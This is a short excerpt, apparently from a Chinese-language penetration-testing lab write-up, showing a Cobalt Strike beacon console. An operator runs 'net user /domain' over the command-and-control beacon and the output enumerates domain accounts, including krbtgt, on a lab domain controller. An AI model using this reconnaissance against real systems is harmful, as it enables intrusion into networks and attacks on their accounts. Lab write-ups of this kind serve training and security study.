 beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
\\owa.god.org 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest krbtgt
ligang liukaifeng01 test1
命令成功完成。